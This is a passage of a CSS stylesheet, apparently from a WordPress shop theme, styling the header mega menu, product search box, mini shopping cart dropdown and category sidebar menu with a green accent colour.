.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
